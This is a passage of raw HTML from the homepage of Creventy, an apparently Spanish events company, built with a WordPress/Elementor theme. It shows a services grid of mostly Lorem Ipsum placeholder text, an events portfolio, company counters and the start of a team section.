                                    <a href="https://creventy.com/"
                        title="Creventy" rel="home">

                        
                            <img class="logo-normal" src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                    alt="Creventy">

                                                            <img class="logo-sticky" src="https://creventy.com/wp-content/uploads/2023/03/LOGO-SOLO-AZUL_PNG.webp"
                            alt="Creventy">
                                                        
                        
                    </a>
                            </div>
            <div class="close-menu d-block d-lg-none">
                <span class="closeTrigger">
                <i data-feather="x"></i>
            </span>
            </div>
        </div>
    
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-713"><a href="#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-714"><a href="#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a href="#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="#portfolio">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="#team">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1023"><a href="#testimonial">Testimonial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-719"><a href="#blog">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="#contact">Contact</a></li>
</ul></nav>
    </div>
</div>
<!-- End Popup Mobile Menu --><!-- Start Page Wrapper  -->
<main class="page-wrapper">


		<div data-elementor-type="wp-page" data-elementor-id="712" class="elementor elementor-712" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ae01d6d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae01d6d" data-element_type="section" id="home">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b17189e" data-id="b17189e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fbebe6 rbt-section-height-default elementor-widget elementor-widget-imroz-agency-banner" data-id="2fbebe6" data-element_type="widget" data-widget_type="imroz-agency-banner.default">
				<div class="elementor-widget-container">
			        <!-- Start Slider Area  -->
        <div class="rn-slider-area slider-creative-agency" data-settings="{&quot;parallax&quot;:false,&quot;particles&quot;:false,&quot;particles_color&quot;:null,&quot;particles_opacity&quot;:&quot;&quot;,&quot;id&quot;:&quot;particles-js-2fbebe6&quot;}">

            
            <!-- Start Single Slide  -->
            <div class="slide slide-style-2 d-flex align-items-center justify-content-center overlay rbt-height-control slider-paralax " >
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="inner text-center">

                                                                <h1 class="title theme-gradient">CREATIVE</h1>                                                                    <p class="description">There are many variations of passages of Lorem Ipsum available but the majority have suffered alteration.</p>
                                                                                                    <div class="slide-btn">
                                        <a href="#" class=" rbt-button  rn-button-style--2 btn_solid btn-size-lg btn-theme"><span class="button-text">Contact Us</span></a>                                    </div>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- End Single Slide  -->
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f56ff7d elementor-section-full_width bg_color--5 elementor-section-height-default elementor-section-height-default" data-id="f56ff7d" data-element_type="section" id="services">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-215dc4f" data-id="215dc4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b8ced2d elementor-widget elementor-widget-imroz-main-services" data-id="b8ced2d" data-element_type="widget" data-widget_type="imroz-main-services.default">
				<div class="elementor-widget-container">
			        <!-- Start Service Area  -->
        <div class="rn-service-area rn-section-gap">
            <div class="container">
                                                    <div class="row service-main-wrapper mt_dec--30">
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-4ed55fb">
                                                                <div class="single-service">
                                                                            <a href="#"  >
                                                                            <div class="service service__style--2 text-left">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-activity"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Business Stratagy</h3>                                                                                                                                                                <p>There are many variations of passages of Lorem Ipsum available, but the majority.</p>
                                                                                                    </div>
                                                                                    </div>
                                     </a>                                 </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-839c02e">
                                                                <div class="single-service">
                                                                            <a href="#"  >
                                                                            <div class="service service__style--2 text-left">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-monitor"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Website Development</h3>                                                                                                                                                                <p>It is a long established fact that a reader will be distracted by the readable.</p>
                                                                                                    </div>
                                                                                    </div>
                                     </a>                                 </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-cede560">
                                                                <div class="single-service">
                                                                            <a href="#"  >
                                                                            <div class="service service__style--2 text-left">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                                <p>Contrary to popular belief,  Lorem Ipsum is not simply random text. It has roots in all.</p>
                                                                                                    </div>
                                                                                    </div>
                                     </a>                                 </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-4933c00">
                                                                <div class="single-service">
                                                                            <a href="#"  >
                                                                            <div class="service service__style--2 text-left">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-smartphone"><rect x="5" y="2" width="14" height="20" rx="2" ry="2"></rect><line x1="12" y1="18" x2="12.01" y2="18"></line></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Mobile Development</h3>                                                                                                                                                                <p>There are many variations of passages of Lorem Ipsum available, but the majority.</p>
                                                                                                    </div>
                                                                                    </div>
                                     </a>                                 </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-cf79889">
                                                                <div class="single-service">
                                                                            <a href="#"  >
                                                                            <div class="service service__style--2 text-left">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trending-up"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                                <p>The first line of Lorem Ipsum, "Lorem ipsum dolor sit amet..", comes from a line in section.</p>
                                                                                                    </div>
                                                                                    </div>
                                     </a>                                 </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-ac72b65">
                                                                <div class="single-service">
                                                                            <a href="#"  >
                                                                            <div class="service service__style--2 text-left">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-codesandbox"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="7.5 4.21 12 6.81 16.5 4.21"></polyline><polyline points="7.5 19.79 7.5 14.6 3 12"></polyline><polyline points="21 12 16.5 14.6 16.5 19.79"></polyline><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">App Development</h3>                                                                                                                                                                <p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium.</p>
                                                                                                    </div>
                                                                                    </div>
                                     </a>                                 </div>
                            </div>
                                            </div>
                            </div>
        </div>
        <!-- Start Service Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a94622 about-area ptb--120  bg_color--5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a94622" data-element_type="section" id="about">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1edf0e4" data-id="1edf0e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b91801 elementor-widget elementor-widget-image" data-id="6b91801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="800" height="924" src="https://creventy.com/wp-content/uploads/2021/09/about-3.jpg" class="attachment-full size-full wp-image-346" alt="about-3" srcset="https://creventy.com/wp-content/uploads/2021/09/about-3.jpg 800w, https://creventy.com/wp-content/uploads/2021/09/about-3-260x300.jpg 260w, https://creventy.com/wp-content/uploads/2021/09/about-3-768x887.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4c7cba" data-id="a4c7cba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-344f7bf elementor-widget elementor-widget-imroz-section-title" data-id="344f7bf" data-element_type="widget" data-widget_type="imroz-section-title.default">
				<div class="elementor-widget-container">
			        <div class="section-title mb--20 mb_sm--0 text-left">
                                        <span class="sub-title">Read About Us</span>
                        <h2 class="title rbt-section-title"><span>Read Company Values</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available,
but the majority have suffered alteration.</p>
                            </div>
        		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea9d78f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea9d78f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d824c00" data-id="d824c00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c21c31e elementor-widget elementor-widget-heading" data-id="c21c31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Honest</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-78f9f6c elementor-widget elementor-widget-text-editor" data-id="78f9f6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>On the other hand, we denounce with righteous.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce29ece" data-id="ce29ece" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67a91da elementor-widget elementor-widget-heading" data-id="67a91da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Strategy</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-daed88e elementor-widget elementor-widget-text-editor" data-id="daed88e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>At vero eos et accusamus et iusto odio dignissimos.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-153a7f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="153a7f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8b9506" data-id="f8b9506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64cfb71 elementor-widget elementor-widget-heading" data-id="64cfb71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Development</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-f48ea6d elementor-widget elementor-widget-text-editor" data-id="f48ea6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ducimus qui blanditiis praesentium voluptatum.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6089dbe" data-id="6089dbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cbf0b1 elementor-widget elementor-widget-heading" data-id="1cbf0b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Quality</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2eab8aa elementor-widget elementor-widget-text-editor" data-id="2eab8aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>On the other hand, we denounce with righteous.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e85dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e85dcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-903cebe" data-id="903cebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9eea948 elementor-widget elementor-widget-imroz-button" data-id="9eea948" data-element_type="widget" data-widget_type="imroz-button.default">
				<div class="elementor-widget-container">
			                    <div class="">
                <a href="#" class=" rbt-button  btn-transparent btn-large btn-theme"><span class="button-text">WHY WE'RE DIFFERNT VALUES</span></a>            </div>
                		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cb3fff elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7cb3fff" data-element_type="section" id="portfolio">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36353e9" data-id="36353e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3a54b7 elementor-widget elementor-widget-imroz-portfolio" data-id="f3a54b7" data-element_type="widget" data-widget_type="imroz-portfolio.default">
				<div class="elementor-widget-container">
			            <!-- Start Portfolio Area  -->
            <div class="portfolio-area rn-portfolio-area pt--120 pb--140" id="imroz-portfolio-f3a54b7">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="section-title mb--20 mb_sm--0 text-left">
                                                            <span class="sub-title">Our Completed project</span>
                        <h2 class="title rbt-section-title"><span>Some of our Recent Works</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available, <br> but the majority have suffered alteration.</p>
                                                </div>
                        </div>
                    </div>

                    <!-- End Single Portfolio  -->
                                            <div class="rn-slick-activation rn-slick-dot mt--10 slick-gutter-15 portfolio-slick-activation layout-2" data-settings="{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;autoplay&quot;:false,&quot;autoplay_speed&quot;:0,&quot;infinite&quot;:true,&quot;for_xl_desktop&quot;:5,&quot;slidesToShow&quot;:3,&quot;for_laptop&quot;:2,&quot;for_tablet&quot;:2,&quot;for_mobile&quot;:1,&quot;for_xs_mobile&quot;:1}">
                            
                                <!-- Start Single Portfolio  -->
                                <div class="portfolio mt--30 mb--20">
                                    <div class="thumbnail-inner">
                                        <div class="thumbnail image-1"
                                             style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/congreso-canario-de-comercio.webp)"></div>
                                        <div class="bg-blr-image image-1"
                                             style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/congreso-canario-de-comercio.webp)"></div>
                                    </div>
                                    <div class="content">
                                        <div class="inner">
                                                                                            <p>                                                        <span>Música</span>
                                                                                                    </p>
                                                                                        <h4><a href="https://creventy.com/portfolio/congreso-canario-de-comercio/">CONGRESO CANARIO DE COMERCIO</a></h4>
                                                                                            <div class="portfolio-button">
                                                    <a class="rn-btn"
                                                       href="https://creventy.com/portfolio/congreso-canario-de-comercio/">Más Información</a>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <a class="transparent-link" href="https://creventy.com/portfolio/congreso-canario-de-comercio/"></a>
                                </div>
                                <!-- End Single Portfolio  -->
                            
                                <!-- Start Single Portfolio  -->
                                <div class="portfolio mt--30 mb--20">
                                    <div class="thumbnail-inner">
                                        <div class="thumbnail image-1"
                                             style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/Homenaje-50-aniversario-queen.webp)"></div>
                                        <div class="bg-blr-image image-1"
                                             style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/Homenaje-50-aniversario-queen.webp)"></div>
                                    </div>
                                    <div class="content">
                                        <div class="inner">
                                                                                            <p>                                                        <span>Música</span>
                                                                                                    </p>
                                                                                        <h4><a href="https://creventy.com/portfolio/homenaje-al-50-aniversario-de-queen/">HOMENAJE AL 50 ANIVERSARIO DE QUEEN</a></h4>
                                                                                            <div class="portfolio-button">
                                                    <a class="rn-btn"
                                                       href="https://creventy.com/portfolio/homenaje-al-50-aniversario-de-queen/">Más Información</a>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <a class="transparent-link" href="https://creventy.com/portfolio/homenaje-al-50-aniversario-de-queen/"></a>
                                </div>
                                <!-- End Single Portfolio  -->
                            
                                <!-- Start Single Portfolio  -->
                                <div class="portfolio mt--30 mb--20">
                                    <div class="thumbnail-inner">
                                        <div class="thumbnail image-1"
                                             style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/discogenerationinconcert.webp)"></div>
                                        <div class="bg-blr-image image-1"
                                             style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/discogenerationinconcert.webp)"></div>
                                    </div>
                                    <div class="content">
                                        <div class="inner">
                                                                                            <p>                                                        <span>Música</span>
                                                                                                    </p>
                                                                                        <h4><a href="https://creventy.com/portfolio/disco-generation-in-concert/">DISCO GENERATION IN CONCERT</a></h4>
                                                                                            <div class="portfolio-button">
                                                    <a class="rn-btn"
                                                       href="https://creventy.com/portfolio/disco-generation-in-concert/">Más Información</a>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <a class="transparent-link" href="https://creventy.com/portfolio/disco-generation-in-concert/"></a>
                                </div>
                                <!-- End Single Portfolio  -->
                            
                                <!-- Start Single Portfolio  -->
                                <div class="portfolio mt--30 mb--20">
                                    <div class="thumbnail-inner">
                                        <div class="thumbnail image-1"
                                             style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/gastrosur2021.webp)"></div>
                                        <div class="bg-blr-image image-1"
                                             style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/gastrosur2021.webp)"></div>
                                    </div>
                                    <div class="content">
                                        <div class="inner">
                                                                                            <p>                                                        <span>Gastronomía</span>
                                                                                                    </p>
                                                                                        <h4><a href="https://creventy.com/portfolio/gastrosur-2021/">GASTROSUR 2021</a></h4>
                                                                                            <div class="portfolio-button">
                                                    <a class="rn-btn"
                                                       href="https://creventy.com/portfolio/gastrosur-2021/">Más Información</a>
                                                </div>
                                                                                    </div>
                                    </div>
                                    <a class="transparent-link" href="https://creventy.com/portfolio/gastrosur-2021/"></a>
                                </div>
                                <!-- End Single Portfolio  -->
                                                                                </div>
                                    </div>
            </div>
            <!-- Start Portfolio Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afe8461 rn-counterup-area ptb--120 bg_color--5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afe8461" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16f293d" data-id="16f293d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35f97d1 elementor-widget elementor-widget-imroz-section-title" data-id="35f97d1" data-element_type="widget" data-widget_type="imroz-section-title.default">
				<div class="elementor-widget-container">
			        <div class="section-title mb--20 mb_sm--0 text-center">
                                        <span class="sub-title">Experts growts</span>
                        <h2 class="title rbt-section-title"><span>Our Company Growth</span></h2>                            <p>We have grown strength over the past 20 years.</p>
                            </div>
        		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fba1f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fba1f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9244b85" data-id="9244b85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6742d7 elementor-widget elementor-widget-imroz-counterup" data-id="a6742d7" data-element_type="widget" data-widget_type="imroz-counterup.default">
				<div class="elementor-widget-container">
			        <div class="im_single_counterup">
            <div class="im_counterup text-center ">
                <div class="inner">
                                                <div class="icon">
                                <img decoding="async" src="https://creventy.com/wp-content/uploads/2021/05/brand-01.png" title="brand-01" alt="brand-01" loading="lazy" />                            </div>
                                                                                        <h2 class="counter counter"><span>200</span></h2>
                                                                <p class="description">Staticfied Customers</p>
                                    </div>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6b824cb" data-id="6b824cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26b403d elementor-widget elementor-widget-imroz-counterup" data-id="26b403d" data-element_type="widget" data-widget_type="imroz-counterup.default">
				<div class="elementor-widget-container">
			        <div class="im_single_counterup">
            <div class="im_counterup text-center ">
                <div class="inner">
                                                <div class="icon">
                                <img decoding="async" src="https://creventy.com/wp-content/uploads/2021/05/brand-06.png" title="brand-06" alt="brand-06" loading="lazy" />                            </div>
                                                                                        <h2 class="counter counter"><span>3600</span></h2>
                                                                <p class="description">Days Of Operation</p>
                                    </div>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49b5100" data-id="49b5100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6028281 elementor-widget elementor-widget-imroz-counterup" data-id="6028281" data-element_type="widget" data-widget_type="imroz-counterup.default">
				<div class="elementor-widget-container">
			        <div class="im_single_counterup">
            <div class="im_counterup text-center ">
                <div class="inner">
                                                <div class="icon">
                                <img decoding="async" src="https://creventy.com/wp-content/uploads/2021/05/brand-08.png" title="brand-08" alt="brand-08" loading="lazy" />                            </div>
                                                                                        <h2 class="counter counter"><span>50</span></h2>
                                                                <p class="description">Complete Project</p>
                                    </div>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2124ec1" data-id="2124ec1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a20095c elementor-widget elementor-widget-imroz-counterup" data-id="a20095c" data-element_type="widget" data-widget_type="imroz-counterup.default">
				<div class="elementor-widget-container">
			        <div class="im_single_counterup">
            <div class="im_counterup text-center ">
                <div class="inner">
                                                <div class="icon">
                                <img decoding="async" src="https://creventy.com/wp-content/uploads/2021/05/brand-02.png" title="brand-02" alt="brand-02" loading="lazy" />                            </div>
                                                                                        <h2 class="counter counter"><span>70</span></h2>
                                                                <p class="description">Win Awards</p>
                                    </div>
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f663359 rn-team-area ptb--120 bg_color--1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f663359" data-element_type="section" id="team" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76e4583" data-id="76e4583" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee89fcd elementor-widget elementor-widget-imroz-section-title" data-id="ee89fcd" data-element_type="widget" data-widget_type="imroz-section-title.default">
				<div class="elementor-widget-container">
			        <div class="section-title mb--20 mb_sm--0 text-left">
                                        <span class="sub-title">Our Experts Team.</span>
                        <h2 class="title rbt-section-title"><span>Managing Team</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available, <br>
but the majority have suffered alteration.</p>
                            </div>
        		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f11ce4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f11ce4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-20efa87" data-id="20efa87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11ab758 elementor-widget elementor-widget-imroz-team" data-id="11ab758" data-element_type="widget" data-widget_type="imroz-team.default">
				<div class="elementor-widget-container">
			            <!-- Start Single Team Area  -->
            <div class="team team-style--bottom ">
                                            <div class="thumbnail">
                            <img decoding="async" width="390" height="520" src="https://creventy.com/wp-content/uploads/2021/09/team-01.jpg" class="elementor-animation-disable-animation attachment-full size-full wp-image-361" alt="team-01" srcset="https://creventy.com/wp-content/uploads/2021/09/team-01.jpg 390w, https://creventy.com/wp-content/uploads/2021/09/team-01-225x300.jpg 225w" sizes="(max-width: 390px) 100vw, 390px" />                        </div>
                                        <div class="content">
                        <h4 class="title">Benjamin</h4>
                                                    <p class="designation">Sr. Web Developer</p>
                                            </div>
                                            <ul class="social-icon">
                            <li><a target="_blank" rel="noopener"  href="https://facebook.com/" class="elementor-repeater-item-2f077c8"><i class="fab fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener"  href="https://linkedin.com/" class="elementor-repeater-item-aba6631"><i class="fab fa-linkedin" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener"  href="https://twitter.com/" class="elementor-repeater-item-ed1a8cd"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>                        </ul>
                                    </div>
            <!-- End Single Team Area  -->
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49855f7" data-id="49855f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320d433 elementor-widget elementor-widget-imroz-team" data-id="320d433" data-element_type="widget" data-widget_type="imroz-team.default">
				<div class="elementor-widget-container">
			            <!-- Start Single Team Area  -->
